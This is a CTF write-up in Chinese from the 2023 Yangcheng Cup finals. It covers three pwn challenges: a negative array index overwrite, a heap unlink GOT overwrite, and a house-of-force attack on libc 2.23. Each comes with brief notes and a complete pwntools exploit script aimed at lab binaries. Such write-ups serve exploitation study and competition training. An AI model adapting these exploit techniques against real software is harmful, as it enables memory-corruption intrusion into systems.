2023羊城杯-决赛Pwn-Writeups
PWN-arrary_index_bank
程序功能
1 可以泄露stack 上的数据 如 stack_addr 和 elf_addr 等


2 修改一个stack[idx] ;idx !> you ;you = 1 修改 stack[idx] 处的数据
3 存在后 system(“\/bin/sh”)
4 漏洞点 可以修改 -idx 处 ,只要计算好 idx 就可以 从 stack 0x7f 处 到 elf 0x55 处,从而修改 elf 上的you 值
jle 跳转 也就是可以输入 负数
1
2
3
4
5
6
7
8
9

10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
from pwn import *
s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(str(delim), data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(str(delim), data)
r = lambda num :io.recv(num)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
itr = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
ls = lambda data :log.success(data)
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h','-l','130']
def start(binary,argv=[], *a, **kw):
'''Start the exploit against the target.'''
if args.GDB:
return gdb.debug([binary] + argv, gdbscript=gdbscript, *a, **kw)
elif args.RE:
return remote('')
else:
return process([binary] + argv, *a, **kw)
gdbscript = '''
#b *$rebase(0x0144D)
b *$rebase(0x00014C6)
continue
'''.format(**locals())
binary = './pwn'
libelf = ''
if (binary!=''): elf = ELF(binary) ; rop=ROP(binary)
if (libelf!=''): libc = ELF(libelf)
io = start(binary)
def show(idx):
ru('> ')
sl('1')
ru('Whose account?\n')
sl(str(idx))
ru('] =')
return int(io.recvline())
def edit(idx,num):
ru('> ')
sl('2')
ru('Whose account?\n')
sl(str(idx))
ru('How much?\n')
sl(str(num))

elf_addr = show(-1) - 5158
stack_addr = show(-2) - 0x30
you = elf_addr + 0x04010
win = elf_addr + 0x01318
pad = you - stack_addr
pad = pad // 8
edit(pad,0x10) # 关键点 修改you 为 0x10
edit(9,win) # 修改函数返回地址
sl('') # retrun
ls(hex(elf_addr))
ls(hex(stack_addr))
#ls(hex(ret_addr))
io.interactive()
PWN-Printf_but_not_fmtstr
- 直接unlink做
forge_chunk->fd # 这个fd 指向的chunk->bk 位置的值必须是 forge_chunk 的地址
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
from pwn import *
binary = './pwn'
libc = './libc.so.6'
ld = './ld-linux-x86-64.so.2'
#io = process([ld,binary,])
context.terminal = ['tmux','splitw','-h']
io = process([ld,binary],env={'LD_PRELOAD':'./libc.so.6'})
io = remote('192.168.31.155',50038)
#context.terminal = ['tmux','splitw','-h','-l','130']
context.log_level = 'debug'
def ru(x): return io.recvuntil(x)
def sl(x): io.sendline(x)
def s(x): io.send(x)
def add(idx,size):
ru('>')
sl('1')
ru('Index: ')
sl(str(idx))
ru('Size: ')
sl(str(size))
def rm(idx):
ru('>')
sl('2')
ru('Index: ')
sl(str(idx))
def edit(idx,text):
ru('>')
sl('3')
ru('Index: ')
sl(str(idx))
ru(': ')
s(text)
def show(idx):
ru('>')
sl('4')
ru('Index: ')
sl(str(idx))
add(0,0x508)
add(1,0x508)
#add(2,0x508)
rm(0)
show(0)
ru(b'Content: ')
min_arena = u64(ru('\n')[:-1].ljust(8,b'\x00'))
libc_base = min_arena - 2059456
log.success(hex(libc_base))
ta = 0x4040E0
fd = ta - 0x18
bk = ta - 0x10
pay = p64(0) + p64(0x501)
pay += p64(fd) + p64(bk)
pay = pay.ljust(0x500,b'\x00')
pay += p64(0x500)
edit(0,pay)

rm(1) # idx0 idx1 都进入topchunk # 合并后topchunk 的size 位置在我们伪造的size 看图
win = 0x4011D6
puts = 0x404018 # got
pay = p64(0) * 3
pay += p64(fd)
pay += p64(puts)
edit(0,pay)
#gdb.attach(io)
edit(1,p64(win))
io.interactive()
forge_chunk->fd # 这个fd 指向的chunk->bk 位置的值必须是 forge_chunk 的地址
idx0也加入 topchunk
PWN-easy_force
-
house of force
- libc2.23 可以用
- 申请大小没有限制

利用堆溢出,覆盖top_chunk 的size 为 0xFFFFFFFFFFFFFFFF
然后 就可以任意地址申请了
1
2
3
4
5
6
7
target_addr = 0x602040# 想申请到这个地址
topchunk_addr = 0x602040 # touchunk 在堆上的地址
size = target - topchunk_addr - 0x20 # pay
add(idx,size,'xx')
add size 后 heap 块就来到了这里,都会再申请 就在这里了
再次add 一个
1
add(3,0x20,'AAAAAAA')

此时我们再看一下target_addr里的内容 malloc 已经被修改,达到目的
exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
from pwn import *
s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(str(delim), data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(str(delim), data)
r = lambda num :io.recv(num)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
itr = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
#ls = lambda data :log.success(data)
ls = lambda s : log.success('\033[1;31;40m %s --> 0x%x \033[0m' % (s, eval(s)))
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h','-l','130']
def start(binary,argv=[], *a, **kw):
'''Start the exploit against the target.'''
if args.GDB:
return gdb.debug([binary] + argv, gdbscript=gdbscript, *a, **kw)
elif args.RE:
return remote('192.168.31.155',50039)
else:
return process([binary] + argv, *a, **kw)
gdbscript = '''
continue
'''.format(**locals())
binary = './pwn'
libelf = './libc-2.23.so'
if (binary!=''): elf = ELF(binary) ; rop=ROP(binary)
if (libelf!=''): libc = ELF(libelf)
io = start(binary)
def add(idx,size,text):
ru('4.go away\n')
sl('1')
ru('which index?\n')
sl(str(idx))
ru('how much space do u want?\n')
sl(str(size))
ru('now what to write?\n')
s(text)
ru('on ')
x = int(ru(' is'),16)
return(x)
x = add(0,0x30000,'AA')
libc_base = x - 6008848
x = add(1,0x8,p64(0)*3+p64(0xFFFFFFFFFFFFFFFF))
top_chunk = x + 0x10
target = 0x602040
size = target - top_chunk - 0x20
ls('top_chunk')
ls('libc_base')
add(2,size,'xx')
o = [0x45226,0x4527a,0xf03a4,0xf1247][0] + libc_base
#o = 0x400990
#add(3,0x20,'AAAAAAA')
add(3,0x20,p64(o))
#gdb.attach(io)
sl('1')
sl('4') # idx
sl('0') # size
io.interactive()
本文由作者按照
CC BY 4.0
进行授权